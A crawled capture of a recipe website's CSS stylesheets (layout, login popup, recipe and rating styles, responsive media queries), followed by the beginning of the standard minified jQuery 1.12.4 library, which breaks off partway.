	height: auto;
	padding-bottom: 30px;
	margin-left: auto;
	margin-right: auto;
	overflow: auto;
}
.section4 .tab-menu a.gray {
	font:400 20px/1.1em prompt;
	color: #fff;
	padding: 12px 14px;
	background-color: #555555;
	display: inline;
	float: left;
	margin: 3px 3px;
	border: none;
	text-decoration: none;
}
.section4 .tab-menu a.gray:hover {
	background-color: #f57e20;
	opacity: .8;
}
	
.section4 .tab-menu a.org {
	background-color: #f57e20;
	font:400 20px/1.1em prompt;
	color: #fff;
	padding: 12px 14px;
	display: inline;
	float: left;
	margin: 3px 3px;
	border: none;
	text-decoration: none;
}
.section4 .image-box {
	width: 100%;
	height: 238px;
	margin: 15px 0;
	position: relative;
	overflow: hidden;
	background-color: aqua;
}
.section4 .image-box img {
	width: 100%;
	height: 100%;
}
.content-image{
  width: 100%;
}
.section4 .image-box .content-overlay {
  background: rgba(0,0,0,0.5);
  position: absolute;
  height: 99%;
  width: 100%;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 0.4s ease-in-out 0s;
  -moz-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
}
.section4 .image-box:hover .content-overlay{
  opacity: 1;
}
.section4 .content-details {
  position: absolute;
  text-align: center;
  padding-left: 1em;
  padding-right: 1em;
  width: 100%;
  top: 50%;
  left: 50%;
  opacity: 0;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

.section4 .image-box:hover .content-details{
  top: 50%;
  left: 50%;
  opacity: 1;
}
.section4 .content-details p{
  color: #fff;
  font:400 20px/1.1em prompt;
}

.section4 .fadeIn-bottom{
  top: 80%;
}

.section5 {
	padding:80px 0 120px 0;
	height: auto;
}
.section5 .break {
	background: url(../images/s5-break.jpg) no-repeat 50% 100%;
	width: 100%;
	height: 350px;
	padding-top: 100px;
}
.section5 .break .f-box {
	border: 3px solid #fff;
	width: 500px;
	height: auto;
	margin: 0px auto 0 auto;
	text-align: center;
	padding: 20px 0;
}
.section5 .break .f-box .text-hd {
	font:400 70px/1.1em prompt;
	margin: 0;
	color: #fff;
}
.section5 .break .f-box .text-dt {
	font:400 30px/1.1em prompt;
	margin: 0;
	color: #fff;
}


.section6 {
	padding:50px 0 60px 0;
	height: auto;
	background: url(../images/s6-bg.jpg) no-repeat 28% 10%;
	background-size: cover;
}
.section6 .text-hd {
	text-align: center;
	font:400 40px/1.1em prompt;
	color: #575a5c;
	margin: 0;
}
.section6 .text-hd span {
	font:600 40px/1.1em prompt;
	color: #575a5c;
}
.section6 .text-sp {
	width: 690px;
	margin-left: auto;
	margin-right:auto;
	padding-bottom: 75px;
}
.section6 .text-sp p {
	font:400 22px/1.1em prompt;
	color: #111111;
	padding-top: 13px;
	float: left;
	padding-right: 8px;
}
.section6 .text-sp a {
	font:400 20px/1.1em prompt;
	color: #fff;
	background-color: #ff9e59;
	border-radius: 100px;
	padding: 7px 15px;
	float: left;
	display: block;
	margin-top: 5px;
}
.section6 .content {
	background-color: #f2f2f2;
	width: 100%;
	height: 250px;
	text-align: center;
	padding-top: 25px;
}
.section6 .content .icon {
	width: 80px;
	height: auto;
	text-align: center;
	margin: 0 auto 0 auto;
}
.section6 .content .icon img {
	width: 100%;
	height: auto;
}
.section6 .content .text-dt {
	font:400 23px/1.1em prompt;
	color: #666666;
	margin: 0;
	padding-bottom: 30px;
	padding-top: 10px;
}
.section6 .content a {
	font:500 21px/1.1em prompt;
	background-color: #f57e20;
	color: #fff;
	padding: 11px 15px;
	margin: 0;
}


.section7 {
	padding:50px 0 60px 0;
	height: auto;
	background: url(../images/s7-bg.jpg) no-repeat 50% 80%;
	background-size: cover;
}
.section7 .content1 {
	background-color: #fff;
	padding: 30px 25px;
}
.section7 .content1 h3{
	font:500 27px/1.1em prompt;
	color: #333333;
	margin: 0;
}
.section7 .content1 img {
	width: 205px;
	height: 265px;
	padding-top: 15px;
}
.section7 .content1 .text-dt1{
	font:500 13px/1.5em prompt;
	color: #444444;
	padding-top: 15px;
	margin: 0;
}
.section7 .content1 .text-dt2{
	font:600 16px/1.1em prompt;
	color: #444444;
	padding-top:10px; 
	font-style: italic;
}

.section7 .content2 {
	background-color: #fff;
	padding: 30px 25px 40px 25px;
}
.section7 .content2 .header {
	width: 100%;
	border-bottom: 2px solid #e1e1e1;
	padding-bottom: 20px;
	margin: 0 0 25px 0;
	float: left;
}
.section7 .content2 .header h3{
	font:500 27px/1.1em prompt;
	color: #333333;
	margin: 0;
}
.section7 .content2 .text-hd {
	font:500 21px/1.1em prompt;
	color: #f57e20;
	margin: 0;
	padding-top: 25px;
}
.section7 .content2 .text-dt {
	font:400 18px/1.1em prompt;
	color: #333333;
	margin: 0;
	padding-top: 7px;
}
.section7 .content3 {
	background-color: #fff;
	padding: 30px 25px;
}
.section7 .content3 .header {
	width: 100%;
	border-bottom: 2px solid #e1e1e1;
	padding-bottom: 20px;
	margin: 0 0 17px 0;
	float: left;
}
.section7 .content3 .header h3{
	font:500 27px/1.1em prompt;
	color: #333333;
	margin: 0;
}
.section7 .content3 .text-dt1, .section7 .content3 .text-dt2, .section7 .content3 .text-dt3 {
	font:400 18px/1.1em prompt;
	color: #333333;
	margin: 0;
	padding-bottom: 10px;
}
.section7 .content3 .text-dt3 a {
	color: #333333;
}
.section7 .content3 .text-dt1:before, .section7 .content3 .text-dt2:before, .section7 .content3 .text-dt3:before {
	content:url('../images/s7-ct3-01.png');
	padding-right: 10px;
	top: 9px;
	position: relative;
}
.section7 .content3 .text-dt1:before {
	content:url('../images/s7-ct3-01.png');
}
.section7 .content3 .text-dt2:before {
	content:url('../images/s7-ct3-02.png');
}
.section7 .content3 .text-dt3:before {
	content:url('../images/s7-ct3-03.png');
}

.section7 .content4 {
	background-color: #fff;
	padding: 30px 25px;
}


.footer {
	background-color: #666666;
	padding:35px 0 35px 0;
}
.footer .text-dt1 {
	font:400 16px/1.1em prompt;
	color: #ffffff;
	margin: 0;
}
.footer .text-dt2 {
	font:400 15px/1.1em prompt;
	color: #ffffff;
	margin: 5px 0 0 0;
}
.footer .text-dt2 a {
	font:400 15px/1.1em prompt;
	color: #ee985a;
	margin: 0;
}

.footer .text-dt3 {
	font:400 12px/1.1em prompt;
	color: #ffffff;
	margin: 5px 0 0 0;
}
.footer ul {
	float: right;
}
.footer ul li{
	display: inline-block;
	font:400 22px/1.1em prompt;
	color: #ffffff;
	padding-left: 15px;
	padding-bottom: 10px;
	
}
.footer ul li a {
	color: #ffffff;
}




/*----------------- Popup -----------------*/

.login-pop .modal-dialog {
    width: 360px;
    margin: 200px auto 60px auto;
}
.login-pop .modal-header h3 {
	font:400 19px/1.1em prompt;
	color: #000000;
	padding: 15px 0;
}
.login-pop .modal-header h3:before {
	content:url('../images/icon-user.jpg');
	padding-right: 10px;
	top: 4px;
	position: relative;
}
.login-pop .form-control {
	margin-bottom: 8px;
}
.login-pop .btn-primary {
    color: #fff;
    background-color: #f57e20;
    border-color: #f57e20;
	font:400 15px/1.1em prompt;
}
.login-pop .text-box p {
	font:400 13px/1.1em prompt;
	color: #666666;
}
.login-pop .text-box p a {
	color: #666666;
}
.login-pop .text-box p a:hover {
	color: #999999;
}
.login-pop .text-box p span {
	color: #aaaaaa;
}


/*recipe_detail*/

.recipe_detail .post-title-1 {
	width:10%;
	height: 80px;
	padding: 5px;
	float: left;
}
.recipe_detail .post-title-2 {
  width: 100%;
  padding: 20px 0px;
  float: left;
}
.recipe_detail .post-title-3 {
	width:90%;
	padding: 0 10px;
	float: left;
}
.recipe_detail .post-title-2 h2 {
	clear: both;
}
.recipe_detail .post-title-2 p {
	font-size:11pt;
	color:#000;
}
.recipe_detail .post-title-2 i {
	font-style: italic;
}
.recipe_detail .post-title-2 b {
	color: #f47816;
}
.recipe_detail .post-title-3 h2 {
	clear: both;
}
.recipe_detail .post-title-3 p {
	font-size:11pt;
	color:#000;
}
.recipe_detail .post-title-3 i {
	font-style: italic;
}
.recipe_detail .post-title-3 b {
	color: #f47816;
}
.detail {
	margin:20px 0;
}
.detail p {
	font-size: 12pt;
}
.recipe_detail {
	padding: 0 0;
}
.recipe_detail_rate {
	border-top:2px solid #e1e1e1;
	border-bottom:2px solid #e1e1e1; 
	margin:70px 0 0 0;
	padding: 20px 0;
}
.recipe_detail_rate .icon {
	position: relative;
	margin: auto;
	text-align: center;
	z-index: 1;
	margin: -70px 0 20px 0;
}
.recipe_detail_rate .item {
	text-align: center;
}
.recipe_detail_rate .item img {
	width:100%;
	text-align: center;
}
.recipe_detail_rate .section {
	margin-top:40px;
}
.recipe_detail_rate p {
	font-size: 12pt;
	font-weight: bold;
	color:#f47816;
	text-align: center;
	margin-top:10px;
}
.recipe_detail_rate i {
	font-size:12pt;
}
.direction {
	padding: 40px;
	border-bottom: 2px solid #e1e1e1;
}
.direction h2 {
	font-size: 20pt;
	color:#f57e20;
	margin:0 0 20px 0;
}
.direction a {
	font-size: 14pt;
	color:#fff;
	margin:20px 0 0 0;
	padding: 5px 10px;
	background:#f47816;
	border-radius: 20px;
}
.review {
	padding: 40px;
}
.review h2 {
	text-align: center;
}
.review .line {
	width:100px;
	height: 5px;
	border-radius: 5px;
	background:#f47816;
	margin: 20px auto 20px auto;
}
.review a {
	color: #000;
}
.review a:hover {
	color:#f47816;
}
.review .emo {
	margin: 20px 0;
}
.review .btn-primary {
	font-family: 'Prompt';
	font-size: 14pt;
	color:#fff;
	background:#454545;
	border:none;
	border-radius: 40px;
	padding:5px 20px;
}
.food-rating .heading {
	position:relative;
	width: 150px;
	margin: auto;
	top: 50px;
}
.food-rating .content {
	background: url(../images/bg_food_rating.gif) repeat;
	padding: 60px 40px 20px 40px;
}
.food-rating label {
	font-size: 12pt;
	font-weight: normal;
	padding: 5px 0;
}
.food-rating .form-control {
	width:auto;
	margin:auto;
}
.food-rating button {
	font-size: 12pt;
	color:#fff;
	border-radius:20px;
	border:none;
	padding: 5px 10px;
}
.food-rating button.vote {
	background: #fd8481;
}
.food-rating button.cancel {
	background: #5f5f5f;
}
.food-rating p {
	font-size: 12pt;
	margin-top:20px;
}
.food-rating p a {
	color:#000;
}
.food-rating p a:hover {
	color:#fd8481;
}
.side-section {
	margin: 40px 0;
}
.side-section h3 {
	font-size:16pt;
	padding-bottom: 8px;
	border-bottom: 1px solid #000;
}
.side-section h4 {
	margin:10px 0 0 0;
	color:#f57e20;
}
.side-section p {
	font-size:12pt;
	font-weight: bold;
}
.side-section .item {
	margin-top:20px;
}
.side-section .partner img {
	border: 1px solid #ebebeb;
}


/*Top Cookery*/

.topcookery {
	margin:10px 0 40px 0;
}
.topcookery .h-1,.h-2,.h-3 {
	color:#fff!important;
}
.topcookery .h-1 {
	font-size:20pt;
}
.topcookery .h-2 {
	font-size: 18pt;
}
.topcookery .h-3 {
	font-size: 12pt;
}
.topcookery .item {
	margin-top:30px;
}
.comment {
	border-top:2px solid #e1e1e1;
	padding: 40px 0;
}
.comment h2 {
	font-size:18pt;
}
.comment .item {
	background:#f5f5f5;
	margin:20px 0;
	padding: 20px 5px;
}
.comment .item h3 {
	margin: 0;
}
.comment .item p {
	margin:20px 0;
}
.comment .item a {
	font-size:10pt;
	color:#fff;
	padding: 5px 10px;
	border-radius: 20px;
	background:#ed1c24;
}

/*Tools*/

.tool {
	background:url(../images/bg_food_rating.gif) repeat;
	margin:40px 0;
	padding: 40px;
}
.tool .btn-tool {
	color:#fff;
	background:#535353;
	border-radius: 30px;
	padding: 5px 10px;
}
.tool .item {
	margin:20px 0;
}
.tool label {
	font-size: 16pt;
}
.tool p {
	font-size: 14pt;
	font-weight: bold;
	text-align: center;
	margin:10px;
}

/*Measures*/

.measures {
	margin:20px 0;
}
.measures table tr td {
	border: 2px solid #fff;
}
.measures .heading-1 {
	font-size: 12pt;
	color: #fff;
	background: #f47816;
}
.measures .heading-2 {
	font-size:12pt;
	color: #fff;
	background: #eeb10c;
}
.measures .body {
	color:#000;
	background:#f0f0f0;
}

/*Foodpedia*/

.foodpedia {
	margin: 40px 0;
}
.foodpedia h3 {
	font-size:16pt;
	margin:0;
	padding-bottom: 8px;
	border-bottom: 1px solid #000;
}
.side-menu ul li {
	font-size: 12pt;
	padding: 15px;	
}
.side-menu ul li.active {
	background: #f7f7f7;
}
.side-menu ul li:hover {
	background: #f7f7f7;
}
.side-menu ul li img {
	width: 30px;
}
.foodpedia .item {
	margin-top:20px;
}
.foodpedia .partner img {
	border: 1px solid #ebebeb;
}
.foodpedia .result {
	font-size: 16pt;
	font-weight: bold;
	padding: 15px 0;
	border-top: 1px solid #e8e8e8;
	border-bottom: 1px solid #e8e8e8;
}
.foodpedia h4 {
	font-size:14pt;
	font-weight: bold;
	color:#f57e20;
	text-align: center;
	margin-top:20px;
}
.foodpedia .pagination li a:active {
	background: #f57e20;
}
.foodpedia .heading-1 {
	font-size: 16pt;
	font-weight: bold;
	color: #f57e20;
	margin: 0;
	padding: 0;
}
.foodpedia .heading-2 {
	font-size:14pt;
	font-weight: bold;
	color:#000;
	margin: 0;
	padding: 0;
}
.foodpedia p {
	font-size: 12pt;
	margin:20px 0;
}
.foodpedia a.search {
	font-size:12pt;
	color:#fff;
	background: #f57e20;
	padding: 5px 10px;
	border-radius: 20px;
}

/*Registration*/

.registration {
	margin:40px 0;
}
.registration h2 {
	font-size: 14pt;
	color:#fff;
	background: #ff5599;
	padding: 10px 0;
	margin:0 0 20px 0;
	text-align: center;
}
.registration .section-form {
	padding: 20px;
	background: #f3f3f3;
}
.registration .section-form a {
	color:#fff;
	background: #f57e20;
	padding: 6px 10px;
	line-height: 24pt;
}
.registration ul {
	margin-left: 40px;
}
.registration ul li {
	font-size: 11pt;
	padding: 10px 0;
	list-style: circle;
	list-style-position: outside;
}
.registration .btn {
	font-size: 16pt;
	background: #f57e20;
	border-radius: 40px;
	padding: 5px 20px;
}
.registration .btn:hover {
	color:#fff;
}

/*Tag Cloud*/

.tag-cloud li{
	display: inline-block;
	height: 46px;
	color:#fff;
	background: #f47816;
	margin:10px 10px 0 0;
	padding-right: 10px;
}

/*===============Hover Effect======================*/

.image {
  	opacity: 1;
  	display: block;
  	width: 100%;
  	height: auto;
  	transition: .5s ease;
  	backface-visibility: hidden;
}

.middle {
	width:100%;
  	transition: .5s ease;
  	opacity: 0;
  	position: absolute;
  	top: 50%;
  	left: 50%;
  	transform: translate(-50%, -50%);
  	-ms-transform: translate(-50%, -50%);
	text-align: center;
}

.middle ul.main {
	position:relative;
	margin:0;
	padding:0 37%;
}

.middle ul {
	position:relative;
	margin:0;
	padding:0 17%;
}

.middle ul li {
	list-style:none;
	margin:6px 0;
}

.middle ul li a {
	color:#482b0a;
}

.h-effect {
	width:100%;
	height:auto;
	position:relative;
	background:#f47816;
}

.h-effect:hover .image {
  	opacity: 0.2;
}

.h-effect:hover .middle {
  	opacity: 1;
}

.text {
	color:#fff;
  	background-color:#f47816;
	margin:0 5px;
	padding:9px 10px;
	border-radius:40px;
}


--- FILE ---
content_type: text/css
request_url: https://www.foodietaste.com/css/responsive.css
body_size: 2532
content:
@charset "utf-8";
/* CSS Document */


/* set Boostrap  */
@media (min-width: 1750px) {
  .container-la { width: 1720px; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;
  }
}
@media (max-width: 1749px) {
  .container-la { width: 1500px; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;
  }
}
@media (max-width: 1530px) {
  .container-la { width: 1170px; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;
  }
}

@media (min-width: 1500px) {
  .container-me { width: 1470px; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;
  }
}
@media (max-width: 1499px) {
  .container-me { width: 1170px; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;
  }
}
@media (max-width: 1200px) {
  .container-la { width: 970px; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;
  }
  .container-me { width: 970px; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;
  }
}

@media (max-width: 1000px) {
  .container-la { width: 100%; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;
  }
  .container-me { width: 100%; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;
  }
}
/* set Boostrap  */



@media (max-width: 1530px) {
	.nav_wrapper .set-ct {
		width: 100%;
	}
	.section7 .content1 h3 {
		font: 500 24px/1.1em prompt;
	}
	.section7 .content2 .header h3 {
		font: 500 24px/1.1em prompt;
	}
	.section7 .content3 .header h3 {
		font: 500 24px/1.1em prompt;
	}

	}

	@media (max-width: 1500px) {
	.section4 .image-box {
		width: 100%;
		height: 185px;
		margin: 15px 0;
	}
}

@media (width:1440px) {
	.menu-sup {
		top:70px;
	}
	.tab-header .tab .text-dt {
		width:100px;
	}
	.section4 .tab-menu a.org {
		font-size:12pt;
		padding: 10px;
	}
	.section4 .tab-menu a.gray {
		font-size: 12pt;
		padding: 10px;
	}
}


@media (max-width: 1350px) {
	.nav_wrapper .set-ct {
		width: 100%;
	}
	.contentwrap {
		position: relative;
		top:90px;
	}
	.tab-header .tab-right .col1 {
		width: 39%;
		margin-left: 4%;
		float: left;
		text-align: center;
		margin-top: 10px;
	}
	.tab-header .tab-right .col2 {
		float: left;
		width: 55%;
		text-align: left;
		padding-left: 2%;
	}
	.tab-header .tab-right .col2 .text-hd {
		font: 500 19px/1.2em prompt;
		padding-top: 10%;
		margin: 0;
	}
	.tab-header .tab-right .col2 .text-dt {
		font: 400 15px/1.2em prompt;
		padding-top: 5px;
	}
	
}


@media (max-width: 1200px) {

	/* HOME */
	.navbar-toggle {
	  position: relative;
	  float: right;
	  padding: 9px 10px;
	  margin-top: 8px;
	  margin-right: 15px;
	  margin-bottom: 8px;
	  background-color: transparent;
	  background-image: none;
	  border: 1px solid transparent;
	  border-radius: 4px;
	  display: block;
	}
	.section3 .header h3 {
		font: 400 50px/1.2em prompt;
		padding-bottom: 7px;
		margin: 0;
	}
	.section3 .header .s3-line {
		width: 50px;
		height: 5px;
	}
	.section4 {
		padding-top: 20px;
		padding-bottom: 50px;
	}
	.section4 .header h3 {
		font: 400 50px/1.3em prompt;
		margin: 0;
		padding-top: 14px;
	}
	.section4 .image-box {
		width: 100%;
		height: 150px;
		margin: 15px 0;
	}
	.section5 {
		padding: 20px 0 70px 0;
	}
	.section6 .col-md-7{
	  width: 70%;
	}

	.section6 .text-sp {
		width: 100%;
		margin-left: auto;
		margin-right: auto;
		padding-bottom: 45px;
		float: left;
		text-align: center;
	}
	.section6 .text-sp p {
		font: 400 22px/1.1em prompt;
		padding-top: 13px;
		float: left;
		padding-right: 0px;
		width: 100%;
	}
	.section6 .text-sp .btn-box {
		width: 100%;
		text-align: center;
	}
	.section6 .text-sp a {
		font: 400 20px/1.1em prompt;
		padding: 7px 15px;
		float: none;
		display: inline-block;
		margin-top: 5px;
	}
	.section7 .col-left {
		width: 100%;
		height: auto;
		float: left;	
	}
	.section7 .col-right {
		width: 100%;
		height: auto;
		float: left;
	}	
	.section7 .content1, .section7 .content2, .section7 .content3, .section7 .content4 {
		margin-bottom: 20px;
	}
	.footer ul li{
		display: inline-block;
		font:400 16px/1.1em prompt;
		color: #ffffff;
		padding-left: 15px;
		padding-bottom: 10px;

	}

}

@media (max-width: 1170px) {
	
/* HOME */
	.section4 .tab-menu {
		width:100%;
		padding-top: 10px;
	}
	.section2 .custom-nav {
		top:-133px!important;
	}
	.tab-header .tab .text-dt {
		width: 83px;
	}
	.section1 {
		padding-top: 40px;
	}
	.side-section h4 {
		margin:0;
	}
	.section3 {
		padding-bottom: 0;
	}
}

@media (max-width: 991px) {
/* HOME */
	.tab-header .tab .text-dt {
		width: 100px;
	}
	.tab-header .tab-right .col1 {
		width: 39%;
		margin-left: 12%;
		text-align: center;
		margin-top: 10px;
	}
	.tab-header .tab-right .col2 {
		width: 46%;
		text-align: left;
		padding-left: 4%;
	}
	.section1 {
		padding-top: 30px;
		padding-bottom: 40px;
	}
	.section1 .text-hd {
		font: 500 19px/1.2em prompt;
		color: #777777;
		padding-top: 10px;
		margin: 0;
	}
	.section1 .text-view {
		padding-bottom: 20px;
		padding-top: 0px;
	}
	.section1 .text-time {
		padding-top: 0px;
		padding-bottom: 0px;
	}
	.section2 {
		padding-top: 90px;
		padding-bottom: 100px;
		background-color: #444444;
		background: url(../images/we_can_bg.png) no-repeat 50% 50%;
		background-size: cover;
	}
	.section2 .box-left {
		width: 100%;
		text-align: center;
		padding-bottom: 60px;
	}
	.section4 .image-box {
		width: 100%;
		height: auto;
		padding-top: 71%;
		margin: 15px 0;
		background-color: antiquewhite;
		position: relative;
	}
	.section4 .image-box img {
	   position:  absolute;
	   top: 0;
	   left: 0;
	   bottom: 0;
	   right: 0;
	   text-align: center;
	}
	.section4 .image-box .content-overlay {
		position: absolute;
		z-index: 99;
	}
	.section4 .content-details {
		z-index: 999;
	}

	.section5 {
		padding: 50px 0 80px 0;
		height: auto;
	}
	.section6 .col-md-7 {
		width: 100%;
	}
	.section6 .content {
		background-color: #f2f2f2;
		width: 100%;
		height: auto;
		padding-top: 25px;
		padding-bottom: 50px;
		margin-bottom: 20px;
		float: left;
	}
	.section6 .content a {
		font:500 20px/1.1em prompt;
		background-color: #f57e20;
		color: #fff;
		padding: 11px 15px;
		margin: 0 0 20px 0;
	}
	.recipe_detail .post-title-3 {
		padding: 0 10px;
	}
	.recipe_detail {
		padding: 15px;
	}
	.recipe_detail_rate .item {
		margin-top:40px;
	}
	.detail {
		margin: 0;
	}
	.foodpedia a.search {
		font-size:10pt;
	}
	.footer .text-dt1 {
		font-size: 14pt;
		text-align: center;
	}
	.footer .text-dt2 {
		font-size: 12pt;
		text-align: center;
	}
	.footer .text-dt3 {
		font-size:12pt;
		text-align: center;
	}
	.footer ul {
		float:none;
		margin-top: 20px;
		text-align: center;
	}
	.footer ul li {
		font-size: 14pt;
	}
}

@media (width:768px) {
	.food-rating .content {
		width:60%;
		margin: auto;
	}
	.section3 {
		padding-bottom: 0;
	}
}

@media (max-width: 767px) { 
	.form-group {
		margin-top:10px;
	}
	/* HOME */
	.tab-header .tab .text-dt {
		width: 93px;
	}
	.tab-header .tab-right .col2 .btn {
		font-size:12pt;
		padding: 5px 10px;
	}
	.section1 {
		padding-top: 40px;
		padding-bottom: 40px;
	}
	.section2 {
		padding-top: 60px;
		padding-bottom: 70px;
	}
	.section2 .box-detail .text-dt {
		font-size: 12pt;
	}
	.section2 .box-left .text-dt {
		font-size: 12pt;
	}
	.section3 {
		padding:40px 0 20px 0;
	}
	.section3 .box-content .text-hd {
		font-size: 16pt;
		text-align: center;
	}
	.section3 .box-content .text-dt {
		font-size: 12pt;
		text-align: center;
	}
	.section4 {
		padding-top: 0px;
		padding-bottom: 50px;
	}
	.section5 .break .f-box {
		border: 3px solid #fff;
		width: 300px;
		height: auto;
		margin: 0px auto 0 auto;
		text-align: center;
		padding: 20px 0;
	}
	.section5 .break .f-box .text-hd {
		font: 400 45px/1.1em prompt;
		margin: 0;
		color: #fff;
	}
	.section5 .break .f-box .text-dt {
		font: 400 20px/1.1em prompt;
		margin: 0;
		color: #fff;
	}
	.recipe_detail {
		padding: 0;
	}
	.recipe_detail .post-title-2 {
		width:100%;
		padding: 20px 0;
	}
	.recipe_detail .post-title-2 b {
		display: block;
	}
	.recipe_detail .post-title-3 b {
		display: block;
	}
	.recipe_detail_rate .item {
		margin-bottom: 40px;
	}
	.recipe_detail_rate .item img {
		width:100%;
		display: block;
		margin:auto;
	}
	.recipe_detail_rate p {
		font-size: 16pt;
	}
	.recipe_detail_rate i {
		font-size: 16pt;
		margin-top:10px;
		display: block;
	}
	.food-rating p {
		font-size:10pt;
	}
	.direction {
		padding:40px 20px;
		margin-bottom: 40px;
	}
	.paging {
		padding: 10px 0;
	}
	.paging .paging-1 {
		text-align: center;
	}
	.paging .paging-2 {
		text-align: center;
	}
	.comment .item h3 {
		margin: 20px 0 0 0;
	}
	.recipe_detail .post-title-1 {
		width: 20%;
		height: auto;
		padding: 0;
	}
	.recipe_detail .post-title-3 {
		width:100%;
		margin:10px 0;
		padding: 0;
	}
	.recipe_detail .post-title-3 h2 {
		font-size: 18pt;
		margin: 0 0 10px 0;
	}
	.detail {
		margin: 0;
	}
	.review {
		padding:0;
	}
	.side-menu {
		order: 1;
	}
	.pedia-detail {
		order: 2;
	}
	.partner {
		display: none;
	}
	.registration .item {
		margin-top:10px;
		text-align: center;
	}
	.general .btn.result {
		font-size: 14pt;
		padding:5px 20px;
		border-radius: 20px;
	}
	.link a {
		margin: 0;
	}
	.tool {
		padding: 20px;
	}
	.footer ul {
		float: none;
	}
	.footer ul li {
		display: block;
		padding: 5px 0;
	}
}


@media (max-width: 530px) {
	
	.tab-header .tab .text-dt {
		width: 45px;
	}
}


@media (max-width: 400px) {
	

}

@media (max-width: 355px) {
	
}









































































--- FILE ---
content_type: application/javascript
request_url: https://www.foodietaste.com/js/jquery.min.js
body_size: 48119
content:
/*! jQuery v1.12.4 | (c) jQuery Foundation | jquery.org/license */
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?
module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery 
requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?
window:this,function(a,b){var c=
[],d=a.document,e=c.slice,f=c.concat,g=c.push,h=c.indexOf,i=
{},j=i.toString,k=i.hasOwnProperty,l={},m="1.12.4",n=function(a,b){return new 
n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-
z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype=
{jquery:m,constructor:n,selector:"",length:0,toArray:function(){return 
e.call(this)},get:function(a){return null!=a?0>a?
this[a+this.length]:this[a]:e.call(this)},pushStack:function(a){var 
b=n.merge(this.constructor(),a);return 
b.prevObject=this,b.context=this.context,b},each:function(a){return 
n.each(this,a)},map:function(a){return this.pushStack(n.map(this,function(b,c){return 
a.call(b,c,b)}))},slice:function(){return 
this.pushStack(e.apply(this,arguments))},first:function(){return 
this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+
(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return 
this.prevObject||this.constructor()},push:g,sort:c.sort,splice:c.splice},n.extend=n.fn.
extend=function(){var a,b,c,d,e,f,g=arguments[0]||
{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||
{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h-
-);i>h;h++)if(null!=(e=arguments[h]))for(d in e)a=g[d],c=e[d],g!==c&&(j&&c&&
(n.isPlainObject(c)||(b=n.isArray(c)))?(b?(b=!1,f=a&&n.isArray(a)?a:
[]):f=a&&n.isPlainObject(a)?a:{},g[d]=n.extend(j,f,c)):void 0!==c&&(g[d]=c));return 
g},n.extend({expando:"jQuery"+
(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new 
Error(a)},noop:function(){},isFunction:function(a)
{return"function"===n.type(a)},isArray:Array.isArray||function(a)
{return"array"===n.type(a)},isWindow:function(a){return 
null!=a&&a==a.window},isNumeric:function(a){var 
b=a&&a.toString();return!n.isArray(a)&&b-parseFloat(b)+1>=0},isEmptyObject:function(a)
{var b;for(b in a)return!1;return!0},isPlainObject:function(a){var 
b;if(!a||"object"!==n.type(a)||a.nodeType||n.isWindow(a))return!1;try{if(a.constructor&
&!k.call(a,"constructor")&&!k.call(a.constructor.prototype,"isPrototypeOf"))return!1}ca
tch(c){return!1}if(!l.ownFirst)for(b in a)return k.call(a,b);for(b in a);return void 
0===b||k.call(a,b)},type:function(a){return null==a?a+"":"object"==typeof 
a||"function"==typeof a?i[j.call(a)]||"object":typeof a},globalEval:function(b)
{b&&n.trim(b)&&(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a)
{return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return 
a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b){var 
c,d=0;if(s(a)){for(c=a.length;c>d;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in 
a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":
(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&
(s(Object(a))?n.merge(c,"string"==typeof a?
[a]:a):g.call(c,a)),c},inArray:function(a,b,c){var d;if(b){if(h)return 
h.call(b,a,c);for(d=b.length,c=c?0>c?Math.max(0,d+c):c:0;d>c;c++)if(c in 
b&&b[c]===a)return c}return-1},merge:function(a,b){var 
c=+b.length,d=0,e=a.length;while(c>d)a[e++]=b[d++];if(c!==c)while(void 
0!==b[d])a[e++]=b[d++];return a.length=e,a},grep:function(a,b,c){for(var d,e=
[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return 
e},map:function(a,b,c){var d,e,g=0,h=
[];if(s(a))for(d=a.length;d>g;g++)e=b(a[g],g,c),null!=e&&h.push(e);else for(g in 
a)e=b(a[g],g,c),null!=e&&h.push(e);return f.apply([],h)},guid:1,proxy:function(a,b){var 
c,d,f;return"string"==typeof b&&(f=a[b],b=a,a=f),n.isFunction(a)?
(c=e.call(arguments,2),d=function(){return 
a.apply(b||this,c.concat(e.call(arguments)))},d.guid=a.guid=a.guid||n.guid++,d):void 
0},now:function(){return+new Date},support:l}),"function"==typeof Symbol&&
